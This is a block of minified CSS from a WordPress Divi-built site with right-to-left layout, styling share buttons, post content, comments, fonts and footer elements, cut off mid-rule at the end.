.et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{width:90%;max-width:100%}.et_pb_column_2_tb_body{align-self:center}.dsm_social_share_buttons_child_0_tb_body .dsm-social-share-button-inner-wrapper,.dsm_social_share_buttons_child_1_tb_body .dsm-social-share-button-inner-wrapper,.dsm_social_share_buttons_child_2_tb_body .dsm-social-share-button-inner-wrapper{border-style:solid}.dsm_social_share_buttons_0_tb_body .dsm-social-share-button-inner-wrapper{height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;background-color:RGBA(255,255,255,0)!important}.dsm_social_share_buttons_0_tb_body .dsm-social-share-button-inner-wrapper:hover{-webkit-filter:saturate(1.5) brightness(1.2);filter:saturate(1.5) brightness(1.2)}.dsm_social_share_buttons_0_tb_body .dsm-social-share-button-inner-wrapper .dsm-social-share-button-text{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:15px;padding-right:15px}.dsm_social_share_buttons_0_tb_body .dsm-social-share-button-inner-wrapper .dsm-social-share-button-icon{width:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dsm_social_share_buttons_0_tb_body .dsm-social-share-buttons-container .dsm-social-share-button-text{background-image: linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.dsm_social_share_buttons_0_tb_body .dsm-social-share-buttons-item-wrapper{margin-bottom:10px}.dsm_social_share_buttons_0_tb_body .dsm-print .dsm_icon{font-family:FontAwesome!important;font-weight:900!important}.dsm_social_share_buttons_0_tb_body .dsm-reddit .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-facebook .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-linkedin .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-pinterest .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-tumbler .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-vk .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-digg .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-skype .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-stumbleupon .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-mix .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-telegram .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-pocket .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-xing .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-whatsapp .dsm_icon,.dsm_social_share_buttons_0_tb_body .dsm-email .dsm_icon{font-family:FontAwesome!important;font-weight:400!important}.dsm_social_share_buttons_0_tb_body .dsm-social-share-buttons-container{gap:10px;display:inline-flex;flex-wrap:wrap;row-gap:10px!important;gap:10px}.dsm_social_share_buttons_0_tb_body .dsm-social-share-buttons-container .dsm-social-share-button-wrapper{display:inline-block;margin-bottom:10px;word-break:break-word}.dsm_social_share_buttons_0_tb_body .dsm-social-share-buttons-container .dsm-social-share-button-icon .dsm_icon{font-size: 18px}.dsm_social_share_buttons_0_tb_body .dsm-social-share-button-wrapper .dsm-social-share-button-inner-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.difl_advanced_blurb_0_tb_body .df_ab_blurb_title{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif!important;font-weight:800!important;font-size:20px!important;color:#FFFFFF!important;z-index:0!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_sub_title,.difl_advanced_blurb_0_tb_body .df_ab_blurb_description{font-size:16px!important;color:#FFFFFF!important;z-index:0!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image{z-index:0!important;text-align:left;width:25%!important;margin-left:20px}.difl_advanced_blurb_0_tb_body .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_body .df_ab_blurb_button_wrapper{z-index:0!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:center;margin-right:0px}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_content_container{width:calc(100% - 25%);text-align:right}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}.difl_advanced_blurb_0_tb_body .badge_text_1,.difl_advanced_blurb_0_tb_body .badge_text_2{display:block!important}.difl_advanced_blurb_0_tb_body .et-pb-icon.df-blurb-icon,.difl_advanced_blurb_0_tb_body .et-pb-icon.badge_icon,.difl_advanced_blurb_0_tb_body .et-pb-icon.df-blurb-button-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_sidebar_0_tb_body.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widget-title,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widgettitle{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:36px;color:#FFFFFF!important;line-height:1.8em}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a{font-size:16px;color:#FFFFFF!important;text-align:right}.et_pb_post_title_0_tb_body .et_pb_title_featured_container img{height:auto;max-height:none}.et_pb_post_content_0_tb_body{color:#FFFFFF!important;font-size:20px;line-height:1.8em;text-align:right;background-color:RGBA(255,255,255,0);direction:rtl}.et_pb_post_content_0_tb_body p,.et_pb_post_content_0_tb_body ol li{line-height:1.8em}.et_pb_post_content_0_tb_body a{font-size:20px}.et_pb_post_content_0_tb_body ul li{line-height:1.8em;font-size:20px;line-height:1.8em;list-style-position:inside}.et_pb_post_content_0_tb_body ul{padding-left:20px!important}.et_pb_post_content_0_tb_body ol{font-size:20px;line-height:1.8em;padding-left:20px!important}.et_pb_post_content_0_tb_body h1{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:60px;color:#FFFFFF!important;line-height:1.8em}.et_pb_post_content_0_tb_body h2{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:1.8em}.et_pb_post_content_0_tb_body h3{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;color:#FFFFFF!important;line-height:1.8em}.et_pb_post_content_0_tb_body h4{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:16px;line-height:1.8em}.et_pb_post_content_0_tb_body h5,.et_pb_post_content_0_tb_body h6{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:12px;font-size:24px;background-color:#26d367;padding-top:10px!important;padding-right:60px!important;padding-bottom:10px!important;padding-left:60px!important;margin-right:20px!important;margin-left:20px!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:hover:after,body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;display:inline-block;font-family:FontAwesome!important;font-weight:400!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:12px;font-size:24px;font-family:'Ge ss light',Helvetica,Arial,Lucida,sans-serif!important;background-color:#28a5db;padding-top:10px!important;padding-right:60px!important;padding-bottom:10px!important;padding-left:60px!important;margin-left:20px!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;display:inline-block;font-family:FontAwesome!important;font-weight:900!important}.dsm_button_0_tb_body .et_pb_button_one.et_pb_button,.dsm_button_0_tb_body .et_pb_button_two.et_pb_button{direction:ltr}.dsm_button_0_tb_body .dsm-button-separator-text{margin-left:10px;margin-right:10px}.et_pb_comments_0_tb_body .comment_postinfo span{font-size:20px!important;line-height:1.4em!important}.et_pb_comments_0_tb_body .comment-content p{font-size:20px;line-height:1.4em}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url'],.et_pb_comments_0_tb_body #commentform label{line-height:1.4em!important}.et_pb_comments_0_tb_body.et_pb_comments_module .commentlist li img.avatar{border-radius:50% 50% 50% 50%;overflow:hidden}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{border-radius:10px 10px 10px 10px;overflow:hidden;border-width:1px!important;border-color:#22263e!important;background-color:RGBA(255,255,255,0);color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body .form-submit{text-align:center}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#FFFFFF!important;border-width:0px!important;border-radius:10px;background-color:#0e1931}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{background-image:initial;background-color:#a90101}.et_pb_comments_0_tb_body #commentform textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body #commentform textarea::-moz-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body #commentform textarea:-ms-input-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body #commentform input::-webkit-input-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body #commentform input::-moz-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body #commentform input:-ms-input-placeholder{color:rgba(255,255,255,0.57)}.et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_comments_0_tb_body .comment-form-comment textarea#comment,.et_pb_comments_0_tb_body .comment-form-author input,.et_pb_comments_0_tb_body .comment-form-email input,.et_pb_comments_0_tb_body .comment-form-url input{width:100%}.et_pb_comments_0_tb_body .form-submit .et_pb_button#et_pb_submit{width:100%;height:65px}@media only screen and (max-width:980px){.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line::before{border-top-width:5px!important}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line{height:5px!important;border-radius:0px!important}.df_adh_heading_0_tb_body .df-heading-divider{max-width:100%!important}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line:before{border-radius:0px!important}.df_adh_heading_0_tb_body .df-heading-divider span{font-size:18px!important}.df_adh_heading_0_tb_body .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_body .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_body .df-heading-divider .divider-image{max-width:100px!important}.df_adh_heading_0_tb_body .df-heading .prefix,.df_adh_heading_0_tb_body .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_body .df-heading .suffix{display:inline-block;max-width:100%}.difl_breadcrumbs_0_tb_body ul.df-breadcrumbs{justify-content:center}.difl_breadcrumbs_0_tb_body .et-pb-icon.df-separator-icon{color:#FFFFFF!important}.difl_breadcrumbs_0_tb_body .df-breadcrumbs-separator .df-breadcrumbs-separator-icon{font-size:14!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image{z-index:0!important;text-align:left;width:25%!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_body .df_ab_blurb_button_wrapper,.difl_advanced_blurb_0_tb_body .df_ab_blurb_title,.difl_advanced_blurb_0_tb_body .df_ab_blurb_sub_title,.difl_advanced_blurb_0_tb_body .df_ab_blurb_description{z-index:0!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:center}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_content_container{text-align:right}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:400!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:before{display:none}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:hover:after,body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}}@media only screen and (max-width:767px){.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line::before{border-top-width:5px!important}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line{height:5px!important;border-radius:0px!important}.df_adh_heading_0_tb_body .df-heading-divider{max-width:100%!important}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line:before{border-radius:0px!important}.df_adh_heading_0_tb_body .df-heading-divider span{font-size:18px!important}.df_adh_heading_0_tb_body .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_body .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_body .df-heading-divider .divider-image{max-width:100px!important}.df_adh_heading_0_tb_body .df-heading .prefix,.df_adh_heading_0_tb_body .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_body .df-heading .suffix{display:inline-block;max-width:100%}.difl_breadcrumbs_0_tb_body ul.df-breadcrumbs{justify-content:center}.difl_breadcrumbs_0_tb_body .et-pb-icon.df-separator-icon{color:#FFFFFF!important}.difl_breadcrumbs_0_tb_body .df-breadcrumbs-separator .df-breadcrumbs-separator-icon{font-size:14!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image{z-index:0!important;text-align:left;width:25%!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_body .df_ab_blurb_button_wrapper,.difl_advanced_blurb_0_tb_body .df_ab_blurb_title,.difl_advanced_blurb_0_tb_body .df_ab_blurb_sub_title,.difl_advanced_blurb_0_tb_body .df_ab_blurb_description{z-index:0!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:center}.difl_advanced_blurb_0_tb_body .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_body .df_ab_blurb_content_container{width:100%;text-align:right}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_body .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}.et_pb_row_3_tb_body{display:flex;flex-direction:column-reverse}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:400!important}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:before{display:none}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_one.et_pb_button:hover:after,body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .dsm_button_0_tb_body .et_pb_button_two.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}}@font-face{font-family:"Ge ss light";font-display:swap;src:url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE_SS_Unique_Light.otf") format("opentype")}@font-face{font-family:"Ge ss bold";font-display:swap;src:url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE-SS-Unique-Bold.otf") format("opentype")}div.et_pb_section.et_pb_section_0_tb_footer{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/Frame-96.png)!important}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:90%;max-width:100%}.dsm_menu_0_tb_footer h1.dsm-menu-title,.dsm_menu_0_tb_footer h2.dsm-menu-title,.dsm_menu_0_tb_footer h3.dsm-menu-title,.dsm_menu_0_tb_footer h4.dsm-menu-title,.dsm_menu_0_tb_footer h5.dsm-menu-title,.dsm_menu_0_tb_footer h6.dsm-menu-title,.dsm_menu_1_tb_footer h1.dsm-menu-title,.dsm_menu_1_tb_footer h2.dsm-menu-title,.dsm_menu_1_tb_footer h3.dsm-menu-title,.dsm_menu_1_tb_footer h4.dsm-menu-title,.dsm_menu_1_tb_footer h5.dsm-menu-title,.dsm_menu_1_tb_footer h6.dsm-menu-title,.df_adh_heading_0_tb_footer h1,.df_adh_heading_0_tb_footer h2,.df_adh_heading_0_tb_footer h3,.df_adh_heading_0_tb_footer h4,.df_adh_heading_0_tb_footer h5,.df_adh_heading_0_tb_footer h6,.df_adh_heading_0_tb_footer h1 span,.df_adh_heading_0_tb_footer h2 span,.df_adh_heading_0_tb_footer h3 span,.df_adh_heading_0_tb_footer h4 span,.df_adh_heading_0_tb_footer h5 span,.df_adh_heading_0_tb_footer h6 span{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif!important;font-size:36px!important;color:#FFFFFF!important;text-align:right!important}.dsm_menu_0_tb_footer ul.dsm-menu li a,.dsm_menu_1_tb_footer ul.dsm-menu li a{font-size:20px;color:rgba(255,255,255,0.8)}.dsm_menu_0_tb_footer .dsm-menu-title,.dsm_menu_1_tb_footer .dsm-menu-title{padding-bottom:20px}.dsm_menu_0_tb_footer .dsm-menu li:not(:last-child),.dsm_menu_1_tb_footer .dsm-menu li:not(:last-child){margin-bottom:20px}.dsm_menu_0_tb_footer .dsm-menu .menu-item-has-children .sub-menu>li,.dsm_menu_1_tb_footer .dsm-menu .menu-item-has-children .sub-menu>li{margin-top:20px}.dsm_menu_0_tb_footer ul.dsm-menu,.dsm_menu_1_tb_footer ul.dsm-menu{padding-left:0px}.dsm_menu_0_tb_footer .dsm-menu .menu-item-has-children .sub-menu,.dsm_menu_1_tb_footer .dsm-menu .menu-item-has-children .sub-menu{padding-left:20px}#et-boc .dsm_menu_0_tb_footer ul.dsm-menu,.dsm_menu_0_tb_footer ul.dsm-menu,.dsm_menu_0_tb_footer ul.dsm-menu .sub-menu,#et-boc .dsm_menu_1_tb_footer ul.dsm-menu,.dsm_menu_1_tb_footer ul.dsm-menu,.dsm_menu_1_tb_footer ul.dsm-menu .sub-menu{list-style-type:none}.et_pb_column_1_tb_footer{order:1}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_sub_title{font-weight:700!important;font-size:52px!important;color:#FFFFFF!important;z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description{font-size:20px!important;color:#FFFFFF!important;line-height:1.8em!important;z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;margin-left:20px}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_button_wrapper{z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_container{flex-direction:column;max-width:781px!important;margin-right:0px}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_content_container{text-align:right}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}.difl_advanced_blurb_0_tb_footer .badge_text_1,.difl_advanced_blurb_0_tb_footer .badge_text_2,.difl_advanced_blurb_1_tb_footer .badge_text_1,.difl_advanced_blurb_1_tb_footer .badge_text_2,.difl_advanced_blurb_2_tb_footer .badge_text_1,.difl_advanced_blurb_2_tb_footer .badge_text_2,.difl_advanced_blurb_3_tb_footer .badge_text_1,.difl_advanced_blurb_3_tb_footer .badge_text_2{display:block!important}.difl_advanced_blurb_0_tb_footer .et-pb-icon.df-blurb-icon,.difl_advanced_blurb_0_tb_footer .et-pb-icon.badge_icon,.difl_advanced_blurb_0_tb_footer .et-pb-icon.df-blurb-button-icon,.difl_advanced_blurb_1_tb_footer .et-pb-icon.df-blurb-icon,.difl_advanced_blurb_1_tb_footer .et-pb-icon.badge_icon,.difl_advanced_blurb_1_tb_footer .et-pb-icon.df-blurb-button-icon,.difl_advanced_blurb_2_tb_footer .et-pb-icon.df-blurb-icon,.difl_advanced_blurb_2_tb_footer .et-pb-icon.badge_icon,.difl_advanced_blurb_2_tb_footer .et-pb-icon.df-blurb-button-icon,.difl_advanced_blurb_3_tb_footer .et-pb-icon.df-blurb-icon,.difl_advanced_blurb_3_tb_footer .et-pb-icon.badge_icon,.difl_advanced_blurb_3_tb_footer .et-pb-icon.df-blurb-button-icon{font-family:ETmodules!important;font-weight:400!important}.df_adh_heading_0_tb_footer .df-heading-dual_text{color:#e0e0e0!important}.df_adh_heading_0_tb_footer span.prefix{font-weight:800!important;font-size:36px!important;line-height:1.4em!important}.df_adh_heading_0_tb_footer span.infix{font-size:20px!important;color:rgba(255,255,255,0.83)!important;line-height:1.4em!important}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line::before{border-top-style:solid!important;border-top-width:5px}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line{top:calc(50% - 2.5px);height:5px;border-radius:0px}.df_adh_heading_0_tb_footer .df-heading-divider{max-width:100%}.df_adh_heading_0_tb_footer .df-heading-divider::before{position:relative}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line:before{border-radius:0px}.df_adh_heading_0_tb_footer .df-heading-divider span{font-size:18px}.df_adh_heading_0_tb_footer .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_footer .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_footer .df-heading-divider .divider-image{max-width:100px}.df_adh_heading_0_tb_footer .df-heading .prefix,.df_adh_heading_0_tb_footer .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_footer .df-heading .suffix{display:inline-block;max-width:100%}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_network_link a.icon{background-position:center;background-repeat:no-repeat}ul.et_pb_social_media_follow_0_tb_footer li a.icon{margin-left:15px}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:RGBA(255,255,255,0)}.et_pb_column_5_tb_footer,.et_pb_column_6_tb_footer,.et_pb_column_7_tb_footer{display:flex;flex-direction:row-reverse}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_title{font-family:'Roboto',sans-serif!important;font-size:20px!important;color:rgba(255,255,255,0.75)!important;text-align:right!important;z-index:0!important;padding-right:0px;padding-left:0px}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description{font-size:20px!important;color:#FFFFFF!important;text-align:right!important;z-index:0!important}.difl_advanced_blurb_1_tb_footer{max-width:100%}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;width:10%!important;margin-right:0px;margin-left:0px}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_container,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start;margin-right:20px;margin-left:0px;padding-right:0px;padding-left:0px}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_image_img{max-width:100%!important;padding-right:0px!important;padding-left:0px!important}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_content_container{width:calc(100% - 10%);text-align:right;margin-right:0px;margin-left:0px;padding-right:0px;padding-left:0px}.difl_advanced_blurb_2_tb_footer .df_ab_blurb_title{font-weight:700!important;font-size:17px!important;color:rgba(255,255,255,0.75)!important;text-align:right!important;z-index:0!important;padding-right:0px;padding-left:0px}.difl_advanced_blurb_2_tb_footer{margin-bottom:0px!important}.difl_advanced_blurb_2_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start;margin-right:0px;margin-left:0px;padding-right:0px;padding-left:0px}.difl_advanced_blurb_3_tb_footer .df_ab_blurb_title{font-weight:700!important;font-size:16px!important;color:rgba(255,255,255,0.75)!important;text-align:right!important;z-index:0!important;margin-right:-46px;padding-right:0px;padding-left:0px}.difl_advanced_blurb_3_tb_footer{width:100%;max-width:100%}.difl_advanced_blurb_3_tb_footer 